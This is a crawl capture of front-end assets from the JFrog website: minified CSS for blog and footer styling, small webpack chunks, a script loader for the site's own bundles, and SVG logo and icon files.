Sans,sans-serif;font-size:17px;font-weight:700;letter-spacing:1px;min-width:173px;padding-bottom:13px;padding-right:29px;padding-top:13px;position:relative}.btn-green-form:active,.btn-green-form:focus,.btn-green-form:hover{background:#40c946!important;color:#fff}.btn-green-form:after{content:">";display:block;position:absolute;right:17px;top:13px;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-ms-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;transition:right .2s ease-in-out}.btn-green-form:hover:after{right:13px}body.single-post{background-color:#f3f3f3}body.single-post .popover,body.single-post .tooltip{pointer-events:none!important}body.single-post .post-content .table-responsive table,body.single-post .post-content .table-responsive.table{height:auto!important;table-layout:auto}body.single-post .post-content .table-responsive table td,body.single-post .post-content .table-responsive table th,body.single-post .post-content .table-responsive.table td,body.single-post .post-content .table-responsive.table th{word-break:keep-all}body.single-post .post-content .table-responsive table td:first-child,body.single-post .post-content .table-responsive table th:first-child,body.single-post .post-content .table-responsive.table td:first-child,body.single-post .post-content .table-responsive.table th:first-child{white-space:nowrap}body.single-post .post-content .table-mob-card td,body.single-post .post-content .table-mob-card th{word-break:keep-all}body.single-post .post-content .table-mob-card td:not(:last-of-type),body.single-post .post-content .table-mob-card th:not(:last-of-type){white-space:nowrap}body.single-post .post-content table{border:none;table-layout:fixed;width:100%}@media(min-width:1200px){body.single-post .post-content table{table-layout:auto;width:auto}}body.single-post .post-content table tr{border-bottom:1px solid #40be46;border-top:1px solid #40be46}body.single-post .post-content table tr td,body.single-post .post-content table tr th{border:none;border-right:1px solid #40be46;padding:10px 10px 10px 15px;vertical-align:top}@media screen and (max-width:767px){body.single-post .post-content table tr td,body.single-post .post-content table tr th{font-size:12px;line-height:1.5;padding:8px}}body.single-post .post-content table tr td:first-child,body.single-post .post-content table tr th:first-child{padding-left:0}body.single-post .post-content table tr td:last-child,body.single-post .post-content table tr th:last-child{border-right:none}body.single-post .post-content table a{word-break:normal}@media screen and (max-width:767px){body.single-post .post-content .table-mob-card table{width:100%}body.single-post .post-content .table-mob-card table thead{display:none}body.single-post .post-content .table-mob-card table tr{border-bottom:1px solid #40be46}body.single-post .post-content .table-mob-card table tr td{border:none;display:block;padding:4px 8px;text-align:center}body.single-post .post-content .table-mob-card table tr td:first-child{font-weight:700}body.single-post .post-content .table-mob-card table tr td:not(:first-child):not(:last-child){padding:0 8px}}body.single-post .post-content .entry-content p a,body.single-post .post-content .entry-content p span{word-break:break-word}body.single-post .post-content .entry-content code,body.single-post .post-content .entry-content pre{width:100%}body.single-post.migrating-your-container-registry-to-artifactory table{table-layout:auto}body.single-post .section.resources{padding-bottom:6rem;padding-top:4rem}body.single-post .section.resources .resource-type{min-width:140px;position:relative;top:-34px;width:max-content}body.single-post .section.resources.post .resource_container{display:inline-block;height:auto;transition:all .2s linear;width:100%}@media(min-width:992px){body.single-post .section.resources.post .resource_container{height:100%;margin-bottom:0}}body.single-post .section.resources.post .resource_container:is(:hover,:active){background-color:#2a4061}body.single-post .section.resources.post .resource_container:is(:hover,:active) :is(.resource-type,.desc){color:#fff}body.single-post .section.resources.post .resource_container:is(:hover,:active) .btn-minimal-green:after{right:5px}body.single-post .section.resources.post .text_container{height:calc(100% - 3.4rem);padding:20px 22px 70px}body.single-post .section.resources.post .text_container .desc{align-items:start!important;color:#2a4061;font-size:18px;font-style:normal;font-weight:700;margin:0;max-width:100%;padding:0;text-align:left}body.single-post .section.resources.post .text_container .desc p{margin-bottom:0}body.single-post .section.resources.post .text_container .link{bottom:12px;color:#40be46;right:1rem;text-align:right}body.single-post .section.resources.post .resource-type{background:transparent;border:none;border-bottom:2px solid #40be46;color:#2a4061;font-weight:400;margin:22px 0 0 23px;min-width:auto;padding:0 0 6px;position:static;text-align:left}@media(min-width:992px){body.single-post .sidebar-container{padding-inline:0!important}}.post-content{padding-top:50px}.post-content article header h1{font-family:Open Sans,sans-serif;font-size:42px;font-weight:600;margin-bottom:20px;margin-top:20px}.post-content article iframe{max-width:100%}.post-content article .wp-caption,.post-content article img{height:auto;max-width:100%}.post-content article img{padding:20px 0}.post-content article img.author-img{height:45px;width:auto}.post-content article .entry-content{margin-bottom:50px}.post-content article .entry-content h1,.post-content article .entry-content h2,.post-content article .entry-content h3,.post-content article .entry-content h4,.post-content article .entry-content h5,.post-content article .entry-content h6{font-family:Open Sans,sans-serif;font-weight:600;line-height:1.2;margin-bottom:20px}.post-content article .entry-content h1{color:#40be46;font-size:32px}.post-content article .entry-content h2{font-size:28px;margin-top:40px}.post-content article .entry-content h3{font-size:24px}.post-content article .entry-content h4{font-size:20px}.post-content article .entry-content h5{font-size:18px}.post-content article .entry-content h6{font-size:16px}.post-content article .entry-content pre{position:relative}.post-content article .entry-content pre div{align-items:center;background-color:#272b33;bottom:0;cursor:pointer;display:flex;height:100%;justify-content:center;max-height:50px;padding:0 10px;position:absolute;right:0;width:35px}.post-content article footer .tags-div a{color:#2f2f2f;margin-left:3px}.post-content article footer .tags-div a:active,.post-content article footer .tags-div a:focus,.post-content article footer .tags-div a:hover{color:#2f2f2f}.post-content article footer .tags-div a:not(:last-child):after{background-color:#40be46;content:"";display:inline-block;height:11px;margin-left:3px;width:1px}.post-content article footer .btn-primary{padding:13px 35px 11px 17px}.post-content article footer .btn-primary:after{top:13px}html[lang=ja] .post-content article .entry-content h1,html[lang=ja] .post-content article .entry-content h2,html[lang=ja] .post-content article .entry-content h3,html[lang=ja] .post-content article .entry-content h4,html[lang=ja] .post-content article .entry-content h5,html[lang=ja] .post-content article .entry-content h6,html[lang=ja] .post-content article header h1{text-transform:unset}.cta-div{align-items:center;border-bottom:1px solid #40be46;border-top:1px solid #40be46;display:block;justify-content:space-between;margin-bottom:20px;margin-top:20px;padding-bottom:20px;padding-top:20px}.cta-div .connect_text{width:100%}.cta-div .share_buttons{padding:14px 0 0}@media(min-width:992px){.cta-div .share_buttons{padding:14px 0}.cta-div{display:flex;flex-wrap:wrap}}.alignnone{height:auto;margin-left:0;margin-right:0;max-width:100%}.aligncenter{display:block;height:auto;margin:.5rem auto}.alignleft,.alignright{height:auto;margin-bottom:.5rem}@media(min-width:768px){.alignleft{float:left;margin-right:.5rem}.alignright{float:right;margin-left:.5rem}}.entry-meta{align-content:center;border-bottom:1px solid #40be46;flex-wrap:wrap;font-family:Open Sans,sans-serif;font-weight:600;margin-bottom:30px}@media(min-width:576px){.entry-meta .blog-meta{align-items:start;flex-direction:column;gap:1rem;padding-bottom:0}}@media(min-width:992px){.entry-meta .blog-meta{flex-direction:row}.entry-meta .blog-meta .share-icons{min-width:152px}}.entry-meta .blog-meta .share_buttons{padding-top:12px}.entry-meta .author-div{align-content:center}.entry-meta .author-img-container{max-width:40px}.entry-meta .author-flex{display:flex}.entry-meta .post-time{font-weight:400;margin-left:2px}.entry-meta .post-block:not(:first-child),.entry-meta .post-time{border-left:1px solid #40be46;padding-left:.4em}.entry-meta .post-reading-time{font-weight:400}@media(min-width:992px){html[lang=fr-FR] .entry-meta .share-icons{min-width:178px}html[lang=de-DE] .entry-meta .share-icons{min-width:154px}}.section.resources.bg-resource-grey{background-color:#f9f9f9}.section.resources h2{margin-bottom:60px}.section.resources .container{max-width:1140px}.section.resources .resource_container{background-color:#fff;box-shadow:15px 15px 50px rgba(0,0,0,.1);margin:0 auto 30px;max-width:330px}.section.resources .resource_container .img{position:relative}.section.resources .resource_container .img img{height:auto;width:100%}.section.resources .resource_container .resource-type{background:#40be46;border-top:1px solid #333;color:#fff;font-size:18px;font-weight:600;line-height:25px;padding:4px 17px}.section.resources .resource_container .text_container{padding-bottom:2rem;padding-top:2rem}@media(min-width:992px){.section.resources .resource_container .text_container{height:240px;padding-bottom:0;padding-top:0}}.section.resources .resource_container .text_container .desc{height:100%;margin:0 auto;max-width:235px;padding:2rem 0 1rem}.section.resources .resource_container .text_container .desc p{margin-bottom:40px}.section.resources .resource_container .text_container .link{bottom:15px;left:0;right:0}.btn-arrow,.btn-minimal-black,.btn-minimal-green,.btn-primary{padding-right:30px;position:relative}.btn-arrow:hover:after,.btn-minimal-black:hover:after,.btn-minimal-green:hover:after,.btn-primary:hover:after{right:12px}.btn-arrow:after,.btn-minimal-black:after,.btn-minimal-green:after,.btn-primary:after{content:">";display:block;position:absolute;right:17px;top:6px;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-ms-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;transition:right .2s ease-in-out}.btn-primary{background:linear-gradient(90deg,#49bb50 0,#49bb50 31%,#49bb50);border:0;letter-spacing:1px;padding:13px 30px 13px 17px}.btn-primary:hover{background:linear-gradient(139deg,#7a73ae 1%,#41bf47 50%),linear-gradient(#4bb658,#4bb658);color:#fff}.btn-primary:active{background-color:#40be46!important;background:#40be46!important;border:0!important;box-shadow:none!important;transition:none}.btn-primary:after{top:12px}.btn-minimal-black{color:#000;font-weight:700}.btn-minimal-black:hover{color:#000}.btn-minimal-black:hover:after{right:5px;top:6px}.btn-minimal-black:focus{color:#000}.btn-minimal-black:after{color:#40be46;right:10px}.btn-minimal-black.black-arrow:after{color:#000}.btn-minimal-green{color:#40be46;font-weight:700}.btn-minimal-green:hover{color:#40be46}.btn-minimal-green:hover:after{right:5px}.btn-minimal-green:after{color:#40be46;right:10px}.btn-minimal-green.dark-blue:after{color:#2a4061}.btn-minimal-green.light{font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/footer-styles.chunk.31d8f10585186d2a139c.css
body_size: 1239
content:
footer.footer{background:#111517;color:#fff;padding-bottom:50px;padding-top:50px}footer.footer .footer-menus{gap:30px;padding-bottom:50px}footer.footer .footer-menus .footer-menus-list{gap:0;justify-content:space-between}@media(min-width:992px){footer.footer .footer-menus .footer-menus-list{gap:95px}}@media(max-width:991.98px){footer.footer .footer-menus .footer-menus-list{row-gap:30px}footer.footer .footer-menus .footer-menus-list .footer-menu-col{width:50%}}@media(min-width:576px){footer.footer{padding-bottom:0;padding-top:75px}}footer.footer .accessibility-mode,footer.footer a{color:#fff;transition:all .32s ease}footer.footer .accessibility-mode:active,footer.footer .accessibility-mode:focus,footer.footer .accessibility-mode:hover,footer.footer a:active,footer.footer a:focus,footer.footer a:hover{color:#fff;text-decoration:none}footer.footer .accessibility-mode:hover,footer.footer a:hover{color:#40be46!important}footer.footer *{font-family:Open Sans,sans-serif;font-size:14px}footer.footer .footer-section .footer-section-headline{color:#fff;font-size:18px;font-weight:700;line-height:149.68%;margin-bottom:.5rem;padding-bottom:10px;position:relative}footer.footer .footer-section ul{list-style-type:none;padding:0;position:relative}footer.footer .footer-section ul li{line-height:1.1;margin-bottom:18px}footer.footer .footer-section .footer-newsletter-div{display:flex;margin-bottom:10px;margin-top:22px}footer.footer .footer-section .footer-newsletter-div #newsletter_form input{float:left;height:38px;width:74%}footer.footer .footer-section .footer-newsletter-div #newsletter_form .ch_container{margin-top:10px}footer.footer .footer-section .footer-newsletter-div input{font-size:1rem;line-height:2;max-width:80%;padding-left:5px}footer.footer .footer-section .footer-newsletter-div .submit{font-size:28px;height:38px;padding:0 0 0 40px}footer.footer .footer-section .footer-newsletter-div .submit:after{right:9px;top:-1px}footer.footer .footer-section .footer-newsletter-div .submit:hover:after{right:4px}footer.footer .footer-social .social-icons{margin-bottom:0;margin-top:0}footer.footer .footer-social .social-icons .icons-wrapper{display:flex;gap:16px}footer.footer .footer-social .social-icons .icons-wrapper .btn{align-items:center;border:1px solid #fff;border-radius:4px;display:flex;height:36px;justify-content:center;max-height:36px;max-width:36px;min-width:unset;padding:2px;transition:all .32s ease;width:36px}footer.footer .footer-social .social-icons .icons-wrapper .btn a{align-items:center;display:flex;height:100%;justify-content:center;margin:0;padding:0;width:100%}footer.footer .footer-social .social-icons .icons-wrapper .btn a svg{height:auto;width:20px}footer.footer .footer-social .social-icons .icons-wrapper .btn:hover{border:1px solid #40be46}footer.footer .footer-social .social-icons .icons-wrapper .btn a:hover{color:#fff!important}footer.footer .footer-social .social-icons .fa{font:normal normal normal 20px/1 FontAwesome}footer.footer .footer-social .footer-copyright-text{font-size:16px;padding-top:20px}footer.footer .jfrog-lang-switcher{margin:0 auto;max-width:200px;max-width:max-content}footer.footer .footer-copyright{margin:0 auto;padding-top:10px;text-align:center}@media(min-width:768px){footer.footer .footer-copyright{margin:0;padding-top:0;text-align:left}}footer.footer .footer-copyright .footer-privacy-policy{display:flex;flex-wrap:wrap;gap:1rem;padding-left:20px;text-align:center;width:100%}@media(max-width:991px){footer.footer .footer-copyright .footer-privacy-policy{align-items:center;justify-content:center;padding-left:0}}@media(min-width:768px){footer.footer .footer-copyright .footer-privacy-policy{text-align:left;width:auto}}footer.footer .footer-copyright .accessibility-mode{color:#fff;cursor:pointer}footer.footer .lower-footer{border-top:1px solid #494949;padding-bottom:22px;padding-top:22px}@media(max-width:991.98px){footer.footer .lower-footer .footer-copyright .lower-footer-action{padding-left:0!important;padding-right:0!important;text-align:center}footer.footer .lower-footer .footer-copyright .separator{display:none}}@media(min-width:1400px){footer.start-trial-footer .container{max-width:1388px}}footer.footer-minimal{color:#898989;font-size:14px}#INDbtnWrap{display:none}.footer-copyright-policies{align-items:center;background:linear-gradient(#1b1b1b,#000);display:flex;font-size:.75rem;height:8rem;justify-content:center}@media(min-width:992px){.footer-copyright-policies .container{max-width:410px}}body.artifactory-ppc-enabled footer.footer .row.footer-menus{display:none!important}@media(max-width:1199px){footer.footer .be-ix-link-block .be-related-link-container{display:block!important}}@media(max-width:1200px){footer.footer .be-ix-link-block .be-label{display:block!important;margin-left:auto;margin-right:auto;text-align:center}}@media(min-device-width:320px)and (max-device-width:480px){footer.footer .be-ix-link-block li{line-height:145%;margin-bottom:14px!important}footer.footer .be-ix-link-block a{white-space:unset!important}}@media(min-width:1200px)and (max-width:1439px){footer.footer .be-ix-link-block .be-related-link-container{text-align:start!important}footer.footer .be-ix-link-block .be-related-link-container .be-list-item{display:inline-flex!important;margin-right:20px!important}footer.footer .be-ix-link-block .be-related-link-container .be-list-item .be-related-link{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/modal-styles.chunk.92f8c274e196d240044e.js
body_size: -21
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{684:function(n,w,o){"use strict";o.r(w)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/footer-styles.chunk.09d1035c578eeff12c4b.js
body_size: -22
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{683:function(n,w,o){"use strict";o.r(w)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/code-styles.chunk.ccc9d1f5f9b5b28bc6da.js
body_size: -14
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{686:function(n,w,o){"use strict";o.r(w)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/jfrog_general.bundle.9ea8ce9ec8182e6b09fb.js
body_size: 761
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=607)}({607:function(e,t){document.addEventListener("DOMContentLoaded",(function(){var e=document.body.className,t=document.querySelector("body.home"),n=jfrog_general.manifest,r=[n["main.js"],n["pages.js"],n["vendor~main~pages.js"],n["vendor~pages.js"]],o=[n["pages.js"],n["vendor~main~pages.js"],n["vendor~pages.js"]],a=[n["common.js"]];function u(){t?(i(r),e.includes("jf-opt-assets")&&i(a)):e.includes("jf-opt-assets")?(i(o),i(a)):i(o)}function s(e){u(),e.currentTarget.removeEventListener("scroll",s),e.currentTarget.removeEventListener("mousemove",s),e.currentTarget.removeEventListener("touchstart",s)}function i(e){e.forEach((function(e){var t=document.createElement("script");t.src="/wp-content/themes/jfrog.com/dist/"+e,t.type="text/javascript",t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)}))}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(document.addEventListener("scroll",s),document.addEventListener("mousemove",s),document.addEventListener("touchstart",s)):u()}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151943/icon-curation.svg
body_size: 501
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
  <path d="M0 32.0001H32V29.6667H0V32.0001Z" fill="#40BE46"></path>
  <path d="M15.7247 24.5612C9.9848 24.5612 5.15995 20.5698 3.84744 15.2092H6.26911C7.51692 19.261 11.2834 22.2174 15.7247 22.2174C21.1827 22.2174 25.6194 17.7572 25.6194 12.2806C25.6194 6.79936 21.1781 2.34381 15.7247 2.34381C11.2834 2.34381 7.51692 5.29561 6.26911 9.35202H3.84744C5.15995 3.98679 9.98942 0 15.7247 0C22.4675 0 27.9578 5.50911 27.9578 12.2853C27.9578 19.0568 22.4721 24.5705 15.7247 24.5705V24.5612Z" fill="#40BE46"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5312 17.089L18.7425 12.2668L12.5312 7.47241V11.0136H1.33334V13.5895H12.5312V17.089Z" fill="#40BE46"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2021/12/02151523/copy-icon-black.svg
body_size: 162
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.7895 0H1.68421C0.757895 0 0 0.736364 0 1.63636V13.0909H1.68421V1.63636H11.7895V0ZM14.3158 3.27273H5.05263C4.12632 3.27273 3.36842 4.00909 3.36842 4.90909V16.3636C3.36842 17.2636 4.12632 18 5.05263 18H14.3158C15.2421 18 16 17.2636 16 16.3636V4.90909C16 4.00909 15.2421 3.27273 14.3158 3.27273ZM14.3158 16.3636H5.05263V4.90909H14.3158V16.3636Z" fill="#686868"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145626/icon-fly.svg
body_size: 3211
content:
<svg width="50" height="37" viewBox="0 0 50 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.203 26.1581C21.203 26.1646 21.2035 26.1712 21.2035 26.1778C20.8883 32.9357 11.3894 31.5167 8.84505 36.1111V28.5616C8.84505 25.2465 10.7908 23.6122 13.1368 22.2534C13.5674 22.3496 13.9899 22.4494 14.3847 22.5689C14.6726 22.656 14.9514 22.7472 15.2201 22.8424C13.1241 24.0492 11.107 24.8064 11.107 27.5472V31.9385C12.0771 31.2706 13.159 30.7829 14.1721 30.3266C17.0469 29.0336 18.8171 28.0851 18.9415 25.0773C18.939 24.2098 18.5903 23.6031 18.1364 23.1848L18.1374 23.1853L18.1314 23.1802C17.8773 22.9472 17.5904 22.773 17.3126 22.6449C16.5419 22.2407 15.5071 21.8786 14.4165 21.5479L14.4186 21.5469L14.3862 21.5388L14.3847 21.5383C13.7891 21.3585 13.1297 21.2223 12.4744 21.0775C6.62911 19.6741 0 17.8828 0 10.2057V0.000488281C4.71325 5.51105 20.9728 1.43827 21.2066 13.2611H21.2071C21.2071 13.2692 21.2066 13.2768 21.2061 13.2849C21.2061 13.3396 21.205 13.3933 21.2045 13.4475V26.1808C21.204 26.1732 21.2035 26.1657 21.203 26.1581Z" fill="#40BE46"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0C4.71274 5.51056 20.9708 1.43778 21.2045 13.2606C21.2045 19.3865 17.3197 21.2598 14.4201 21.5464C8.21706 20.0038 0 18.7524 0 10.2052V0.000506439V0Z" fill="url(#paint0_linear_3932_630)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.84326 36.1105C11.3876 31.5166 20.8865 32.9356 21.2012 26.1777C21.2012 21.68 17.1818 21.0667 14.4193 21.5438C11.545 23.0819 8.84326 24.6538 8.84326 28.561V36.11V36.1105Z" fill="url(#paint1_linear_3932_630)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2019 26.1798V13.2605C21.085 18.137 17.6419 19.8219 14.4194 21.5463C18.0963 22.461 21.0668 23.4799 21.2019 26.1798Z" fill="url(#paint2_linear_3932_630)"/>
<path d="M31.9417 18.048V19.6509H25.311V18.048H31.9417ZM27.2972 30.358V16.3489C27.2972 15.6439 27.4627 15.056 27.7937 14.5855C28.1246 14.1155 28.5542 13.7625 29.083 13.5275C29.6114 13.2925 30.1695 13.175 30.7565 13.175C31.2211 13.175 31.6001 13.2125 31.8936 13.2875C32.1871 13.3624 32.4062 13.4318 32.5504 13.4956L32.0059 15.1304C31.9098 15.0985 31.7767 15.058 31.6057 15.0104C31.4402 14.9623 31.2211 14.9385 30.9488 14.9385C30.3244 14.9385 29.873 15.096 29.5957 15.4115C29.3234 15.7265 29.1873 16.1889 29.1873 16.7976V30.358H27.2972ZM36.4803 13.9448V30.358H34.5903V13.9448H36.4803ZM41.1592 34.9747C40.8388 34.9747 40.5529 34.9479 40.3024 34.8947C40.0514 34.8466 39.8779 34.7985 39.7817 34.7504L40.262 33.0832C40.7209 33.2007 41.1268 33.2432 41.479 33.2113C41.8312 33.1794 42.1434 33.0214 42.4162 32.7383C42.694 32.4602 42.9475 32.009 43.1767 31.3841L43.5289 30.4223L38.9807 18.048H41.0306L44.4261 27.8577H44.5542L47.9497 18.048H49.9997L44.7783 32.1533C44.5435 32.7894 44.2526 33.3156 43.9054 33.7324C43.5583 34.1543 43.1555 34.4673 42.6965 34.6703C42.2426 34.8734 41.7305 34.9747 41.1587 34.9747H41.1592Z" fill="black"/>
<path d="M25.2349 12.3906C25.1104 12.3906 25.0016 12.3825 24.909 12.3668C24.8138 12.3532 24.7324 12.3339 24.6646 12.3091V11.6259C24.7369 11.6441 24.8154 11.6598 24.8988 11.6735C24.9828 11.6872 25.0719 11.6938 25.167 11.6938C25.2915 11.6938 25.4049 11.67 25.5066 11.6224C25.6083 11.5748 25.6888 11.4887 25.748 11.3641C25.8092 11.2395 25.8396 11.0638 25.8396 10.8374V6.03786H26.6548V10.8105C26.6548 11.1797 26.5956 11.4801 26.4782 11.7115C26.3603 11.945 26.1953 12.1161 25.9823 12.225C25.7697 12.3359 25.5203 12.3916 25.2349 12.3916V12.3906ZM28.7468 11.007H27.9386V6.03735H30.7441V6.72408H28.7468V8.27429H30.6151V8.95748H28.7468V11.007ZM33.4711 7.17279C33.5344 7.17279 33.6037 7.17633 33.6781 7.18292C33.753 7.1895 33.8173 7.19862 33.8719 7.21027L33.797 7.95828C33.7495 7.9446 33.6908 7.93447 33.6204 7.92789C33.5526 7.92131 33.4914 7.91776 33.4372 7.91776C33.2945 7.91776 33.1589 7.94156 33.0299 7.98917C32.9008 8.03424 32.7865 8.10464 32.6868 8.19985C32.5871 8.29303 32.5092 8.40951 32.4525 8.5498C32.3958 8.69008 32.3675 8.85366 32.3675 9.03952V11.0075H31.5659V7.2447H32.1909L32.2997 7.90763H32.3371C32.412 7.77393 32.5046 7.65137 32.6154 7.54046C32.7263 7.42955 32.8533 7.34093 32.996 7.27509C33.1407 7.20723 33.2996 7.1733 33.4717 7.1733L33.4711 7.17279ZM37.897 9.11701C37.897 9.42948 37.856 9.70752 37.775 9.94959C37.6935 10.1922 37.5746 10.3973 37.4182 10.5649C37.2619 10.7305 37.0741 10.8571 36.8545 10.9458C36.6349 11.0319 36.3869 11.0749 36.1106 11.0749C35.8526 11.0749 35.6162 11.0319 35.4012 10.9458C35.1861 10.8576 34.9989 10.7305 34.8405 10.5649C34.6841 10.3973 34.5632 10.1922 34.4771 9.94959C34.3911 9.70701 34.3481 9.42948 34.3481 9.11701C34.3481 8.70223 34.4195 8.35127 34.5622 8.06311C34.7069 7.77292 34.9128 7.55211 35.18 7.40018C35.4472 7.24825 35.7655 7.17228 36.1344 7.17228C36.4811 7.17228 36.7867 7.24825 37.0514 7.40018C37.316 7.55211 37.5235 7.77292 37.6728 8.06311C37.8221 8.3533 37.897 8.70426 37.897 9.11701ZM35.1694 9.11701C35.1694 9.39099 35.2023 9.62547 35.2681 9.82045C35.3359 10.0154 35.4401 10.1648 35.5808 10.2692C35.721 10.371 35.9022 10.4221 36.1243 10.4221C36.3459 10.4221 36.5271 10.371 36.6678 10.2692C36.808 10.1648 36.9112 10.0154 36.977 9.82045C37.0428 9.62547 37.0757 9.39099 37.0757 9.11701C37.0757 8.84302 37.0428 8.61057 36.977 8.42015C36.9112 8.2277 36.8085 8.08134 36.6678 7.98157C36.5276 7.87978 36.3449 7.82863 36.1208 7.82863C35.7903 7.82863 35.5489 7.93954 35.3971 8.16186C35.2453 8.38368 35.1694 8.70223 35.1694 9.11701ZM39.8872 12.6793C39.3776 12.6793 38.987 12.5876 38.7157 12.4038C38.444 12.2205 38.3084 11.9632 38.3084 11.632C38.3084 11.401 38.3807 11.2045 38.526 11.044C38.6707 10.8855 38.8782 10.7756 39.1474 10.7143C39.0452 10.6692 38.9571 10.5988 38.8822 10.5036C38.8099 10.4064 38.7734 10.2985 38.7734 10.1805C38.7734 10.0402 38.8129 9.91971 38.8923 9.82045C38.9713 9.72068 39.0902 9.62446 39.2491 9.53178C39.0522 9.44771 38.8933 9.31199 38.7734 9.1241C38.6555 8.93368 38.5968 8.71034 38.5968 8.45459C38.5968 8.18263 38.6545 7.95169 38.7699 7.76127C38.8853 7.56882 39.0543 7.42246 39.2759 7.3227C39.4976 7.2209 39.7663 7.16975 40.081 7.16975C40.1488 7.16975 40.2227 7.17431 40.3017 7.18342C40.3831 7.19001 40.458 7.19912 40.5258 7.21077C40.5962 7.21989 40.6493 7.23002 40.6857 7.24116H41.9868V7.68632L41.3481 7.80533C41.4094 7.89143 41.458 7.99018 41.4944 8.10109C41.5303 8.20998 41.5485 8.32899 41.5485 8.45813C41.5485 8.84809 41.4139 9.15499 41.1442 9.37934C40.877 9.60167 40.5081 9.71258 40.037 9.71258C39.9236 9.70802 39.8138 9.69891 39.7076 9.68523C39.6261 9.73486 39.5638 9.79057 39.5208 9.85185C39.4778 9.9106 39.4561 9.97745 39.4561 10.0524C39.4561 10.1137 39.4778 10.1633 39.5208 10.2018C39.5638 10.2383 39.6271 10.2651 39.7111 10.2833C39.7971 10.3016 39.9014 10.3107 40.0233 10.3107H40.6721C41.084 10.3107 41.3987 10.3978 41.6163 10.5725C41.8339 10.7472 41.9427 11.003 41.9427 11.3408C41.9427 11.7692 41.7661 12.0989 41.4129 12.3299C41.0597 12.5633 40.5516 12.6798 39.8877 12.6798L39.8872 12.6793ZM39.9176 12.1182C40.1959 12.1182 40.4307 12.0908 40.6205 12.0366C40.8107 11.9824 40.9544 11.9039 41.0516 11.8021C41.1488 11.7024 41.1978 11.5834 41.1978 11.4451C41.1978 11.3225 41.1675 11.2289 41.1063 11.163C41.045 11.0972 40.9534 11.0521 40.831 11.0268C40.7085 11.002 40.5567 10.9893 40.3755 10.9893H39.7845C39.6372 10.9893 39.5072 11.0121 39.3938 11.0572C39.2805 11.1048 39.1924 11.1726 39.1287 11.2613C39.0674 11.3499 39.0371 11.4562 39.0371 11.5808C39.0371 11.753 39.113 11.8857 39.2648 11.9784C39.4186 12.0716 39.6362 12.1177 39.9171 12.1177L39.9176 12.1182ZM40.0739 9.18791C40.3072 9.18791 40.4803 9.1246 40.5936 8.99749C40.707 8.86835 40.7632 8.68704 40.7632 8.45357C40.7632 8.19985 40.7045 8.00943 40.5866 7.88231C40.4712 7.75519 40.2991 7.69189 40.0704 7.69189C39.8462 7.69189 39.6752 7.75671 39.5578 7.88586C39.4424 8.015 39.3847 8.20643 39.3847 8.46016C39.3847 8.68907 39.4424 8.86784 39.5578 8.99698C39.6757 9.1241 39.8477 9.1874 40.0739 9.1874V9.18791Z" fill="#46AD43"/>
<defs>
<linearGradient id="paint0_linear_3932_630" x1="21.2045" y1="10.6332" x2="-0.128028" y2="10.6332" gradientUnits="userSpaceOnUse">
<stop stop-color="#55D551"/>
<stop offset="1" stop-color="#00A020"/>
</linearGradient>
<linearGradient id="paint1_linear_3932_630" x1="20.9882" y1="28.916" x2="8.70613" y2="28.916" gradientUnits="userSpaceOnUse">
<stop stop-color="#2D3492"/>
<stop offset="1" stop-color="#0089D8"/>
</linearGradient>
<linearGradient id="paint2_linear_3932_630" x1="24.0058" y1="21.2896" x2="16.03" y2="16.6773" gradientUnits="userSpaceOnUse">
<stop stop-color="#00CF87"/>
<stop offset="1" stop-color="#219DE0"/>
</linearGradient>
</defs>
</svg>
